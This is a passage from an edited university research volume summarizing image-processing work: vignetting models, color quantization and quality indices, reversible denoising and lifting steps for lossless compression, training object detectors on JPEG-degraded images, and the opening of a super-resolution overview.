Finally, in the concluding chapter titled “*Quantum processing of signals and images*”, K. Wereszczyński discusses the theoretical setup that will be used in the experiments related to the quantum processing of signals, with a special emphasis put on images. Quantum image processing is indeed an interesting research area, as it provides various possibilities for efficient image processing due to the parallel computing abilities of quantum computers. Here, K. Wereszczyński not only discusses

the quantum parallel windows together with their applications (especially in classification tasks), but also highlights the most promising future research pathways.

Overall, the twelve chapters summarize the recent research and development activities undertaken at the Silesian University of Technology, within the Priority Research Area (POB2): Artificial intelligence and data processing (Digital images). Although the list of all research areas that are explored at our university and relate to digital image processing and analysis using artificial intelligence is much longer, we believe that the chapters give an overview of representative examples of our research activities, and can serve as a solid departure point for further research and cooperation in this exciting field.

Henryk PALUS¹, Artur BAL¹, Mariusz FRĄCKIEWICZ¹

DIGITAL IMAGE ACQUISITION AND PROCESSING: VIGNETTING CORRECTION, COLOR IMAGE QUANTIZATION AND IMAGE QUALITY ASSESSMENT

1. Introduction

Research work performed by our team recently has focused on three important issues in digital image acquisition and processing: vignetting correction, color image quantization and image quality assessment. The following sections summarize the most important research pathways followed by our group.

2. A Smooth Non-Iterative Local Polynomial model of image vignetting

In every vision system used for image acquisition, there are various types of geometric and radiometric distortions. Among the latter, vignetting plays an important role, depending on the properties of the lens-camera system and lens parameters (i.e. aperture, focal length). To carry out the correction, it is necessary to first adopt a specific model for the vignetting effect. Recently, a new universal vignetting model Smooth Non-Iterative Local Polynomial (SNILP) has been developed [1]. Its advantage over commonly used models assuming that vignetting is a radial function is that it can be applied to cases of vignetting that do not fulfil this assumption (this is the case, for example, with perspective corrected lenses). In comparison to the previously developed Smooth Local Polynomial (SLP) model [2], the new solution does not require iterative correction of the result to ensure adequate smoothness of the obtained vignetting estimate; moreover, the surface obtained from the SNILP model appears to

¹ Department of Data Science and Engineering, Silesian University of Technology.

be the asymptote for the surfaces obtained for subsequent iterations within the SLP model. A significant advantage of the developed model is the computational complexity comparable to that of a single iteration of the SLP model. We compared the effectiveness of the new model through simulation studies with the results obtained for: polynomial approximation conducted in 2D, radial polynomial and SLP models. We conducted the study for different degrees of approximating polynomials. Encouraging simulation results were experimentally confirmed for several cameras with simple lenses.

3. Quantization of color images

Quantization of color images in recent years has become an important preprocessing operation often used in digital color image processing tasks. Therefore, quantization methods are needed that are fast and at the same time generate high quality images after quantization. In paper [3], we presented such a color quantization method based on sampling the original image and k-means clustering on the post-sampled image. In the sampling process, we used the nearest-neighbor interpolation and the Wu algorithm for deterministic initialization of the k-means technique. Comparison with other methods based on using a limited number of pixels (coreset algorithms) showed the advantage of the proposed method. The method significantly accelerated the color quantization without any noticeable loss of image quality after quantization. Experimental results obtained on 24 color images from Kodak image dataset showed the benefits of the proposed method. One classical (MSE) and two perceptual quality indices (DSCSI and HPSI) were used to evaluate the quantized images. In [4], six initialization methods for the k-means technique used for quantization of color images were presented. These methods were tested for several quantization levels and 24 images included in the Kodak image set. In most tested cases, the best results were obtained for k-means++ initialization. The evaluation of the results was carried out using MSE and several new perceptual quality indices.

4. Perceptual evaluation of color quantization

The problem of proper perceptual evaluation of color quantization results directed the interest of our group to the area known as FR-IQA (Full Reference Image Quality Assessment). In the paper [5] we proposed two possibilities to improve the SuperPixel based SIMilarity (SPSIM) quality index. Improving the index meant increasing Pearson, Spearman and Kendall correlation coefficients and decreasing RMSE error. To improve SPSIM, we "exchanged" the YUV color space for YCrCb and additionally applied the MDSI index. To test the proposed index, we used several publicly available benchmark image databases containing distorted images together with MOS scores. The test results confirmed that an improvement of the SPSIM index was obtained. It turned out that the magnitude of this improvement strongly depends on the number of superpixels into which the pre-assessed image is segmented.

Bibliography

1. Bal A., Palus H., A Smooth Non-Iterative Local Polynomial (SNILP) model of image vignetting, *Sensors*, vol. 21, iss. 14, 1-25 (art. no. 7086), 2021.
2. Kordecki A., Bal A., Palus H., A smooth local polynomial model of vignetting, *Proc. of 22st International Conference on Methods and Models in Automation and Robotics (MMAR 2017)*, 878-882, Międzyzdroje, Poland 2017.
3. Frąckiewicz M., Mandrella A., Palus H., Fast color quantization by k-means clustering combined with image sampling, *Symmetry*, vol. 11, no. 8, 963, 2019, <https://doi.org/10.3390/sym11080963>
4. Palus H., Frąckiewicz M., Deterministic vs. random initializations for k-means color image quantization, *Proc. of 15th International Conference on Signal Image Technology & Internet-Based Systems (SITIS)*, Sorrento, 2019.
5. Frąckiewicz M., Szolc G., Palus H., An improved SPSIM index for image quality assessment, *Symmetry*, vol. 13, no. 3, 518, 2021, <https://doi.org/10.3390/sym13030518>

Roman STAROSOLSKI¹

REVERSIBLE DENOISING AND LIFTING STEPS AND RELATED METHODS

1. Introduction

Due to the large and ever-growing sizes and quantities of images produced presently, compression is crucial for picture archiving and communication systems. The reported research mainly concerns the lossless image compression that, among others, is employed for medical images used for diagnostic purposes (in some cases lossy compression of such images is forbidden by law [1]). Furthermore, we have to use lossless compression when we are unsure whether discarding information contained in the image is applicable. For the above reasons, in response to practical demands, several algorithms were developed and adopted as international standards. JPEG 2000 is the most widely known such standard for lossy and lossless compression of image and volumetric data [2, 3, 4]. Among others, it is exploited in medicine and included in DICOM [5]. The compression ratio is the primary criteria for deciding of usability of a compression algorithm. However, other properties, like complexities of the compression and decompression process, are in practice also important.

2. Reversible denoising and lifting steps and related methods

During earlier research, we have developed a new method for improving ratios of lossless image compression algorithms by applying reversible denoising and lifting steps (RDLS) [6, 7]. The idea of RDLS was born as a result of research aimed at improving the effects of color space transforms. The most common approach to color

¹ Department of Algorithmics and Software, Silesian University of Technology.

image compression is to compress the image components independently as if they were grayscale images. Since components of the RGB color space are highly correlated, to avoid multiple encoding of the same information, the compression is preceded by transforming image data from RGB to some less correlated color space. In [8] we noticed, that minimizing the correlation does not lead to the best lossless compression ratios. While reducing correlation, the transform propagates the incompressible noise between the components. We proposed simpler transforms (eg., RDgDb) that resulted in better compression ratios.

Reversible color space transforms are performed as sequences of lifting steps (LS). In each LS of a transform, a single pixel component is modified by adding to it a linear combination (weighted sum) of others. LS may be generalized as: $C_x \leftarrow C_x \oplus f(C_1, \dots, C_{x-1}, C_{x+1}, \dots, C_n)$, where C_i is the i -th component of the pixel, C_x is the component which is modified by the step, and n is the number of components in the color space. The step is reversible if the function f is deterministic and the operation \oplus is reversible. Noise may get propagated to the C_x component from all the other components used in the step.

To limit the noise propagation, we constructed RDLS based on LS by denoising of arguments of its function f : $C_x \leftarrow C_x \oplus f(C_1^d, \dots, C_{x-1}^d, C_{x+1}^d, \dots, C_n^d)$, where C_i^d is the denoised C_i ; note that denoising is not an in-place operation (computing the function f argument C_i^d does not alter C_i). A transform modified by replacing LS with RDLS (RDLS-modified transform) retains its desired effect of reducing correlation but avoids the unwanted side effect of noise propagation. The RDLS-modified transform and a method of constructing it (RDLS method) have very interesting properties:

- RDLS-modified transform is more general than the original one, which becomes its special case.
- RDLS-modified transform retains advantageous properties of the lifting-based transform: it is reversible (despite employing irreversible denoising), it may be computed in-place, and it is easily and perfectly invertible.
- Denoising filters for RDLS may be selected in an image-adaptive way allowing to obtain transforms better suited to actual characteristics of the data being processed.
- RDLS may be applied to any lifting-based transform, not only in lossless image compression.
- Furthermore, RDLS connects domains that until now were separate: the lossless compression and the inherently lossy denoising.

We also found an interesting special filter for RDLS, named Null, for which $C_i^d = 0$. The Null filter may cause skipping the transform as a whole or partially. It provides an additional mechanism of adaptation for the RDLS-modified transform when overall transform effects (both unwanted side effects and the normally desirable ones) result in worsening of the compression ratio.

The RDLS method is general; it may be applied to any lifting-based transform. So far, by using only simple denoising filters (like the linear smoothing filter or simple nonlinear RCRS [9] filters), we have obtained positive and practically useful effects for several color space transforms (for images in optical resolutions of acquisition devices) [7, 10], large compression ratio improvements were obtained for much more complex multiple-level multi-dimensional discrete wavelet transform (DWT) – for non-photographic images, including screen-content images [6, 11]. The latter result is especially interesting because RDLS was effective also for noise-free images, i.e., beyond its originally intended area of applicability. Noteworthy, there currently is a growing interest in compression of screen content images.

As a result of the latest work, with the help of RDLS, we developed a hybrid transform allowing for further improvement of compression ratios, which is based on DWT and combines predictive and transform coding (predictive coding in combination with unmodified DWT does not improve the compression effects). The hybrid transform turned out to be effective for 2-dimensional images [12], and its 3-dimensional variant for volumetric biomedical data [13]. In the previous research, the adaptive selection of filters for RDLS, in order to reduce the complexity of this process, was carried out using heuristics and estimators of the impact of denoising effects on the compression ratio. Successful research was also carried out on the application of the detector precision characteristic (DPC) method [14, 15] to select filters, without using heuristics, directly and immediately on the basis of image acquisition parameters [10] (however, image metadata must contain acquisition parameters or those parameters must be available as a side information to allow the DPC-based filter selection).

Further research plans include, but are not limited to:

- Use of deep learning for quick selection of filters for RDLS.
- Development of adaptive methods for the construction of RDLS-based color image component transforms.
- Development of a new RAW image data compression algorithm.

- Finding better denoising filters for RDLS.
- Combined application of RDLS-modified transforms: color image component transforms and DWT.

Bibliography

1. D. Clunie, „What is different about medical image compression?”, IEEE Communications Society MMTC E-Letter, 6(7):31:37, 2011.
2. ISO/IEC and ITU-T, „Information technology – JPEG 2000 image coding system: Core coding system,” ISO/IEC International Standard 15444-1 and ITU-T Recommendation T. 800, 2016.
3. ISO/IEC and ITU-T, „Information technology – JPEG 2000 image coding system: extensions for three-dimensional data”, ISO/IEC International Standard 15444-10 and ITU-T Recommendation T. 809, 2011.
4. D.S. Taubman, M.W. Marcellin, „JPEG2000 Image Compression Fundamentals, Standards and Practice”, Springer US, 2004.
5. National Electrical Manufacturers Association, „Digital imaging and communications in medicine (DICOM) part 5: Data structures and encoding”, NEMA Standard PS 3.5-2014a, 2014.
6. R. Starosolski, „Application of reversible denoising and lifting steps to DWT in lossless JPEG 2000 for improved bitrates”, Signal Processing: Image Communication, 39(A):249-263, 2015.
7. R. Starosolski, „Application of Reversible Denoising and Lifting Steps with Step Skipping to Color Space Transforms for Improved Lossless Compression”, Journal of Electronic Imaging, 25(4):043025, 2016.
8. R. Starosolski, „New simple and efficient color space transformations for lossless image compression”, Journal of Visual Communication and Image Representation, 25(5):1056-1063, 2014.
9. R. Hardie, K. Barner, „Rank conditioned rank selection filters for signal restoration”, IEEE Transactions on Image Processing, 3(2):192-206, 1994.
10. R. Starosolski, „Reversible Denoising and Lifting Based Color Component Transformation for Lossless Image Compression”, Multimedia Tools and Applications, 79(17-18):11269-11294, 2020.

11. R. Starosolski, „Skipping selected steps of DWT computation in lossless JPEG 2000 for improved bitrates”, PLOS ONE, 11(12):e0168704, 2016.
12. R. Starosolski, „Hybrid adaptive lossless image compression based on discrete wavelet transform”, Entropy, 22(7):751(1-20), 2020.
13. R. Starosolski, „Employing new hybrid adaptive wavelet-based transform and histogram packing to improve JP3D compression of volumetric medical images”, Entropy, 22(12):1385(1-17), 2020.
14. T. Bernas, R. Starosolski, J.P. Robinson, B. Rajwa, „Application of detector precision characteristics and histogram packing for compression of biological fluorescence micrographs”, Computer Methods and Programs in Biomedicine, 108(2):511-523, 2012.
15. T. Bernas, R. Starosolski, R. Wójcicki, „Application of detector precision characteristics for the denoising of biological micrographs in the wavelet domain”, Biomedical Signal Processing and Control, 19:1-13, 2015.

Tomasz GANDOR¹, Jakub NALEPA²

TRAINING DEEP CONVOLUTIONAL OBJECT DETECTORS FOR IMAGES AFFECTED BY LOSSY COMPRESSION

1. Introduction

Object detection in digital images is a challenging task of computer vision with countless applications. Current object detectors based on deep learning, specifically on deep convolutional neural networks, can detect multiple instances of objects belonging to many classes at the same time, producing their location as bounding box coordinates (object localization) and their class label (object classification).

In practical situations, applications of object detection are subject to technical constraints, one of which is the limitation of the transfer bandwidth, which dictates the use lossy image compression techniques. These methods produce impressive reductions in image data size at the cost of reduced image quality, which affects object detection performance negatively [1].

In this work, the modifications to the detector's training process are considered, in order to improve the robustness of object detection against image quality degradation caused by image compression. Two approaches, both of which involve model training on a degraded image set, are compared against baseline models, trained in a standard way on unmodified training samples. The first approach is a full training, using high performance hardware, on the degraded dataset. The second technique includes a less-intensive training, using lower performance hardware, but also exploiting a well-trained model weights for initialization. The performance of the models is experimentally compared, and the conclusions are drawn for enhancing the robustness of object detection algorithms against lossy compression.

¹ KP Labs sp. z o.o., Polish-Japanese Academy of Information Technology, Warsaw, Poland.

² Silesian University of Technology, Department of Algorithmics and Software, Gliwice, Poland.

2. Training of object detection algorithms

Training deep object detectors is more difficult than training e.g., deep image classifiers [5], but it can benefit from the pre-trained initial layers of the network (known as the *backbone*) for image classification [3]. This approach is known as transfer learning, and it consists of two separate network trainings: pre-training and fine-tuning. The final layers of the network (known as the *head*), are trained either from random initialization in both trainings, or from the pre-trained weights in the case of fine-tuning. The head can even be replaced in the case of pre-training on classification and fine-tuning for object detection (i.e., a classification head is replaced with an untrained object detection head). Transfer learning can be also applied without any modification of the neural network, when a network already trained on one dataset is subjected to another (possibly shorter) training on a different (commonly smaller) dataset, which is beneficial, among others, in situations of data scarcity [4].

The supervised training which is executed via the error (*loss function* gradient) back-propagation. It is an iterative process, where each iteration processes a batch of images and updates the network weights. The *training rate* is the speed at which the weights can be updated, with higher rates offering commonly faster model training, but less stability. An important parameter is the *batch size*, which is the number of images processed simultaneously in a single training step. Using a larger batch size is beneficial, because the learning signal (error gradient) is more precise, which allows for higher learning rates. However, this comes at the cost of high memory requirements. Therefore, the graphics processing unit (GPU) accelerator memory size imposes a hard limit on the batch size. A small batch size may require lowering the learning rate to stabilize the training, which causes lengthening its duration.

The small batch size and training duration can be remedied by multi-GPU training. Multiple accelerators are processing images in the batch in parallel. The training can also, with some overhead for communication, be distributed to multiple machines [6].

3. Experimental study

To investigate the effect of training object detectors over degraded images, a computational study was devised. It consisted of training six models using the Detectron2 [6] object detection library. Two dual-GPU hardware platforms were exploited for the training:

- high performance (HP) – NVIDIA GV100 processors (Tesla V100S and Titan V), 32 GB and 12 GB of GPU memory,
- low performance (LP) – NVIDIA GP104 processors (GeForce 1070 and 1070 Ti), 8 GB GPU memory each.

There were three approaches to training the models, which are listed and described in detail in Table 1.

Table 1

Training strategies applied to the investigated deep models

Symbol	Training strategy description
ORIG	Training set: original COCO train2017 Hardware: HP. Head initialization: random. Backbone initialization: MSRA ResNet-50 [10]
Q20	Training set: COCO train2017 degraded to Q = 20 Hardware: HP. Head initialization: random. Backbone initialization: MSRA ResNet-50 [10]
FT Q20	Training set: COCO train2017 degraded to Q = 20 Hardware: LP. Head & backbone initialization: Detectron 2 ‘Model Zoo’ model [7], pre-trained on the original train2017 dataset.

Additionally, the common training features:

- 90,000 total training iterations,
- learning rate reduction at 60,000 and 80,000 iterations,
- using COCO [8] train2017 images and annotations.

The training set degradation was performed using the mogrify program from ImageMagick tool suite, which uses the Independent JPEG Group’s libjpeg implementation [9], using the following command:

```
$ mogrify -quality 20 datasets/coco/train2017/*.jpg
```

The training set consists of 118,287 images, out of which 117,268 have suitable annotations for training. There are 80 object classes, together with 849,949 object

instances in total across all the classes [8]. The COCO train2017 is thus a large and comprehensive object detection image dataset.

The two model architectures investigated in this study are listed in Table 2, alongside the batch sizes used in training.

Table 2

The model architectures investigated in the empirical study

Model symbol	Model description
R50	RetinaNet (dense detection) HP batch size: 8, LP batch size: 6.
R50FPN	Faster R-CNN (sparse detection) HP & LP hardware batch size: 8.

The Common features for the architectures:

- ResNet-50 [10] backbone,
- feature pyramid network [11] for improved multi-scale feature extraction.

The RetinaNet architecture memory requirements at training time are greater than the requirements of Faster R-CNN, which necessitated decreasing the batch size to six images for the LP training. The times for Q20 FT training on LP hardware were 24h 40m for R50FPN and 22h 40m for R50. It was possible to increase the batch size on HP hardware by only utilizing Tesla V100S for the training (both GPUs in training need similar amounts of memory for a given batch size). The reduced processing power, however, would cause an increase of the training duration.

After training, the models were tested on the COCO val2017 dataset, which is the validation part of the COCO 2017 challenge. It contains the same 80 object categories, and it includes 5000 images. The testing of the models was performed on val2017 degraded to 14 JPEG quality levels, for Q values taken from the range [5, 96] with a step of seven. This is possible using the `custom_validate_coco.py` script, which was published in the `urban_oculus` GitHub repository [2], e.g.:

```
$ python custom_validate_coco.py R50FPN_Q20 config.yaml \
    model_final.pth --minQ 5 --maxQ 96 --stepQ 7
```

The computed performance metric is *average precision (AP)*, which is the averaged precision (positive predictive value) over all classes, 100 recall levels from 0.01 to 0.99 and 10 box localization accuracy thresholds. It is a complex metric which was introduced with the COCO challenge [8]. AP generalizes the earlier mAP metric

[12], which only considered one localization accuracy threshold (expressed by the intersection over union ratio between the detected object’s bounding box and the ground truth bounding box), commonly 0.5. All the $6 \cdot 14 = 84$ AP presented results were computed as the function of the quality level Q for comparison.

4. Experimental results and discussion

The results of computing the AP metric for all the trained models for the selected values of Q are gathered in Table 3, and the plots are separate for each model family – the two-stage Faster R-CNN detectors are shown in Fig. 2, and the one-stage RetinaNet detectors are shown in Fig. 2.

Table 3

Average precision (AP) on COCO val2017 for different values of Q by model (R50FPN and R50) and training strategy (ORIG, Q20, FT Q20). The bold entries represent the best result for each model at the specific Q value, whereas the second-best result is underlined

Q	R50FPN ORIG	R50FPN Q20	R50FPN FT Q20	R50 ORIG	R50 Q20	R50 FT Q20
5	2.4	<u>10.4</u>	10.6	2.8	<u>10.5</u>	11.2
12	11.9	<u>27.1</u>	29.5	14.1	<u>27.5</u>	29.4
19	20.6	<u>29.7</u>	32.4	22.7	<u>30.4</u>	32.3
26	26.2	<u>30.7</u>	33.4	26.9	<u>31.3</u>	33.2
33	28.7	<u>31.0</u>	33.8	29.1	<u>31.7</u>	33.7
40	30.1	<u>31.2</u>	33.8	30.3	<u>32.0</u>	34.0
47	31.0	<u>31.4</u>	34.2	31.1	<u>32.1</u>	34.2
54	<u>31.7</u>	31.4	34.1	31.7	<u>32.1</u>	34.2
61	<u>32.2</u>	31.5	34.2	32.1	<u>32.3</u>	34.3
68	<u>32.9</u>	31.8	34.3	<u>32.7</u>	32.3	34.5
75	<u>33.3</u>	31.7	34.4	<u>33.1</u>	32.3	34.6
82	<u>33.7</u>	31.7	34.3	<u>33.5</u>	32.3	34.6
89	<u>34.2</u>	31.8	34.5	<u>34.1</u>	32.4	34.7
96	<u>34.3</u>	31.7	34.5	<u>34.3</u>	32.4	34.6

We can observe that for the models trained with degraded JPEG quality a constant value of AP for the quality range from approximately 20 (which is the quality level of the degraded training set) up to 100. In contrast, the model trained on the original set (ORIG) has a declining performance throughout the quality range, with a rapid drop when $Q < 40$.

The fine-tuned models (FT Q20) dominate the comparison, with the initial value similar to the models trained on the original dataset (ORIG). Because of the additional training on the dataset degraded to $Q = 20$, they also exhibit the AP-preservation property for most of the quality range, having a constant advantage over the Q20 models, and a growing advantage over the ORIG models.




Fig. 1. AP values for Faster R-CNN object detectors as a function of JPEG quality
Rys. 1. Wartości AP dla detektorów Faster R-CNN w funkcji jakości JPEG

A direct comparison is possible between the ORIG and Q20 models, because of their identical training process, except for the image quality (compression level) of the training dataset. The training of FT Q20 models includes the same amount of iterations, on top of the full “x1 training schedule” of the Detectron2 Model Zoo, which is the same number of epochs (90,000), albeit with a batch of 16 images.

The R50 FT Q20 and R50FPN FT Q20 models have effectively three times as much training as the ORIG and Q20 models. Consequently, there are no grounds for treating the fine-tuning of a well-trained model as the ultimate solution. However, it was shown that – if a pre-trained model is available – good results of lossy compression robustness can be achieved with relatively little training.




Fig. 2. AP values for RetinaNet object detectors as a function of JPEG quality
 Rys. 2. Wartości AP dla detektorów RetinaNet w funkcji jakości JPEG

Comparing the RetinaNet AP values (Fig. 2) to the Faster R-CNN (Fig. 2), a great degree of similarity can be observed. The AP values are within 1-2 percentage points for the respective types of training, albeit the model architectures are very different. This suggests that the compression affects the feature extraction – the models share the ResNet-50 backbone, and this underlines the role of the training procedure over this type of the deep model.

5. Conclusion

Training object detectors on degraded images was shown to provide robustness against input image quality degradation caused by the same kind of image compression. In a computational study, two models (RetinaNet and Faster R-CNN) were trained in three different ways each, producing six models for object detection.

The models trained on only degraded images exhibited constant performance in a wide-range of quality values, which was better than that of the models trained in a standard way at low to medium quality. The latter had better performance on medium-high to high quality images, but it was sensitive to image quality in the whole range of Q values. Additionally, the re-training of two models, trained previously on the original dataset, using the degraded images produced models which had the robustness of the quality-degraded training and performance metrics not worse than

the original models. The higher performance was achieved with a triple (combined) amount of training versus the other models. However, this experiment showed that compression quality robustness could be retrofitted to an existing model after it had been trained. The fine-tuning training required less computation and could be performed using lower-performance hardware.

In conclusion, including compression-degraded images in training of models expected to work on compressed images is beneficial for their performance. Even in the simplified scenario of a uniform degradation of the training images, there is a substantial improvement of performance for low to medium quality. Without higher quality images in the training set, the model retains the performance at higher qualities, but it receives no benefit from the extra information retained in the images. Finding the right combination and balance of image quality in the training dataset is a topic which should attract further research attention.

Acknowledgements

This work was supported by the European Union through the European Regional Development Fund under the Regional Operational Programme for Śląskie Voivodeship 2014-2020, grant WND-RPSL.01.02.00-24-0660/16. Additionally, the CityEye project of KP Labs sp. z o.o. company contributed computational resources.

Bibliography

1. Gandor T., Nalepa J.: First gradually, then suddenly: Understanding the impact of image compression on object detection using deep learning, preprint, 2021.
2. Gandor T.: Urban Oculus, research code repository for object detection, https://github.com/tgandor/urban_oculus/ [last accessed: October 31, 2021].
3. He K., Girshick R., Dollár P.: Rethinking imagenet pre-training, Proceedings of the IEEE/CVF International Conference on Computer Vision, 2019, pp. 4918-4927.
4. Yang Q., Zhang Y., Dai W., Pan S.J.: Transfer learning, Cambridge University Press, 2020.
5. Bochkovskiy A., Wang C.Y., Liao H.Y.M.: YOLOv4: Optimal Speed and Accuracy of Object Detection. arXiv preprint arXiv:200410934. 2020.

6. Wu Y., Kirillov A., Massa F., Lo W.Y., Girshick R. Detectron2; 2019, <https://github.com/facebookresearch/detectron2> [last accessed: October 31, 2021].
7. Detectron2 Model Zoo and Baselines, https://github.com/facebookresearch/detectron2/blob/main/MODEL_ZOO.md [last accessed: October 31, 2021].
8. Lin T.Y., Maire M., Belongie S., Hays J., Perona P., Ramanan D., et al.: Microsoft coco: Common objects in context. In: European conference on computer vision. Springer; 2014. pp. 740-755.
9. Independent JPEG Group, <http://www.ijg.org/> [last accessed: October 31, 2021].
10. He K., Zhang X., Ren S., Sun J.: Deep Residual Learning for Image Recognition. arXiv preprint arXiv: 1512.03385. 2015.
11. Lin T.Y., Dollár P., Girshick R., He K., Hariharan B., Belongie S.: Feature pyramid networks for object detection. Proceedings of the IEEE conference on computer vision and pattern recognition, 2017, pp. 2117-2125.
12. Everingham M., Van Gool L., Williams C.K., Winn J., Zisserman A.: The pascal visual object classes (voc) challenge. International journal of computer vision, 88(2), 2010, pp. 303-338.

Michał KAWULOK¹, Tomasz TARASIEWICZ¹, Jakub NALEPA¹

RECENT ADVANCES IN IMAGE SUPER-RESOLUTION

1. Introduction

Spatial resolution of digital images is a critical factor in numerous computer vision applications. In cases when images of sufficient resolution are unavailable or they are difficult to acquire, it can be attempted to generate a high-resolution (HR) image from a single low-resolution (LR) observation or from multiple images presenting the same scene. This process is termed *super-resolution* (SR) reconstruction [1], and in contrast to upscaling that relies on interpolation and sharpening, SR consists in modelling the relation between low- and high-resolution visual data. In addition, when performed from multiple images, SR also benefits from information fusion to reconstruct an image of higher resolution. Usually, there are subtle differences among a set of LR images presenting the same scene which result from sub-pixel shifts and rotations caused by a slightly different position of the sensor. This allows multiple LR images to convey various portions of the underlying HR information, which is illustrated in Figure 1. The corresponding pixels in individual LR observations sample slightly different areas, hence if the transforms between them are correctly identified, then it is possible to reconstruct the HR details that are not visible in any of the LR inputs. Overall, multiple images carry more information on the scene than a single image, hence their fusion may lead to reconstructing an image of higher similarity to the actual HR data than it could be achieved based on a single LR observation.

In general, there are two goals of SR, namely (i) to generate a visually attractive image of higher spatial resolution which can be regarded as a real HR image by a human observer, and (ii) to recover the actual high-resolution information based on the presented LR input. This difference is illustrated in Figure 2. The columns (a, b)

¹ Department of Algorithmics and Software, Silesian University of Technology.

present examples obtained using a generative adversarial network (GAN) for single-image SR [2, 3] – the simulated LR inputs were magnified $4 \times$ using the network. For the facial image in Figure 2(a), the SR outcome appears natural and it is of similar quality to the HR image, however it does not reflect the ground-truth information – in our opinion, these images would be judged as presenting different individuals. Figure 2(b) presents a similar case – the reconstructed image is of high quality, especially compared with bicubic interpolation, however the details (e.g. the ornaments on clothing pointed by a red arrow) are quite different from the ground truth. Figure 2(c, d) presents examples of multi-image SR (MISR) performed from real-world (i.e. not downsampled) images, compared with images acquired using a sensor of higher resolution. Although the quality of the reconstructed images is lower than those acquired at higher resolution, the recovered details reflect the ground truth. It can also be noticed that there are visual dissimilarities between the SR outcome and HR ground truth due to different brightness, contrast, and viewing angle in Figure 2(c).

SR was considered for a variety of computer vision problems, including medical imaging [4], remote sensing [5], analysis of facial images [6], face hallucination [7], document image processing [8], video enhancement [9], or microscopy imaging [10, 11]. In many of these cases, recovering the actual HR information is the principal (and exclusive) purpose of super-resolution.

In this chapter, we present a brief overview of single-image (Section 2) and multi-image (Section 3) super-resolution techniques, and in Section 4 we summarize our achievements in this field concerned with the use of graph neural networks for this purpose. The chapter is concluded in Section 5.




Fig. 1. Illustration of information fusion performed from three input images acquired with sub-pixel shifts and rotations. They carry different portions of underlying high-resolution information, which can be exploited during super-resolution reconstruction after co-registration

Rys. 1. Ilustracja procesu fuzji informacji realizowanej z trzech obrazów wejściowych cechujących się sub-pikselowymi przesunięciami i rotacjami. Obrazy te zawierają różne porcje informacji wysoko-rozdzielczej, które mogą zostać wykorzystane podczas rekonstrukcji nadrozdzielczej po odpowiedniej korejstracji

